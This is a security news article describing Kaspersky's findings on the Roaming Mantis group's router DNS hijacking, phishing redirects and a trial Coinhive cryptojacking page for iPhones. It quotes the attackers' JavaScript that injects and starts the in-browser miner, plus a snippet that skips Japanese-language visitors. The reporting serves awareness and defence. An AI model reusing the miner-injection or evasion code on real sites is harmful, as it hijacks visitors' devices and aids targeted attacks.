# **Roaming Mantis Group Testing Coinhive Miner Redirects on iPhones**

**bleepingcomputer.com**[/news/security/roaming-mantis-group-testing-coinhive-miner-redirects-on-iphones/](https://www.bleepingcomputer.com/news/security/roaming-mantis-group-testing-coinhive-miner-redirects-on-iphones/)

#### Lawrence Abrams



#### By

[Lawrence Abrams](https://www.bleepingcomputer.com/author/lawrence-abrams/)

- October 1, 2018
- 12:56 PM
- $\bullet$  0



According to new research by Kaspersky's GReAT team, the online criminal activities of the Roaming Mantis Group have continued to evolve since they were [first discovered](https://www.bleepingcomputer.com/news/security/crooks-hijack-router-dns-settings-to-redirect-users-to-android-malware/) in April 2018. As part of their activities, this group hacks into exploitable routers and changes theirDNS configuration. This allows the attackers to redirect the router user's traffic to malicious Android apps disguised as Facebook and Chrome or to Apple phishing pages that were used to steal Apple ID credentials.

Recently, Kaspersky has discovered that this group is testing a new monetization scheme by redirecting iOS users to pages that contain the Coinhive in-browser mining script rather than the normal Apple phishing page. When users are redirected to these pages, they will be shown a blank page in the browser, but their CPU utilization will jump to 90% or higher.



#### **Coinhive**

This is caused by the page utilizing the Coinhive mining script shown below.

```
if (isios) {//window.alert(getString(1));
    //window.location.href = "http://security.apple.com/";
    document.writeln("<script src=\'https://coinhive.com/lib/coinhive.min.js\'><" + "/script>");
    document.writeln("<script>");
   document.writeln("
                          var miner = new CoinHive.Anonymous(\'MbGzUiVDoyfIbIEP80XETUUCxqBg0baC\');");
   document.writeln("
                         miner.start();");
    document.writeln("</" + "script>");
```
#### **Coinhive Mining Script**

The day after the GReAT discovered this new page, the attackers reverted back to redirecting to the Apple phishing page, so this appears to be a test that is not ready for full release.# **Limited hacking of Japanese devices**

After Japanese researchers started releasing reports regarding Roaming Mantis, the group is making an effort to avoid hacking Japanese devices.

On landing pages that users were redirected to, Kaspersky noticed that there was JavaScript that checked if the device's language was set to "ja" or Japanese. If the ja language was detected, the page would not offer any malicious applications or redirects to the visitor.

```
if ((navigator.language || navigator.browserLanguage).toLowerCase().startsWith("ja")) {
} else {
                                                                                          Checking
   var u = navigation.userAgent;var isAndroid = u.indexOf('Android') > -1 || u.indexOf('Adr') > -1;
    var isi0S = !!u.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/);
    if (isAndroid) {
```
#### **for Japanese Browser Language**

## **Spreading via scam adverts on Prezi.com**

This group appears to also be taking a page out of the Adware handbook by promoting scam sites for adult videos, games, music, and downloads.

These scam sites are being promoted through Prezi.com, a presentation sharing site, where the group would create page that contain links to URLS at https://tinyurl.com. When a visitor goes to these urls, though, they will be redirected to various scam sites as shown below.



#### **Prezi.com Ads**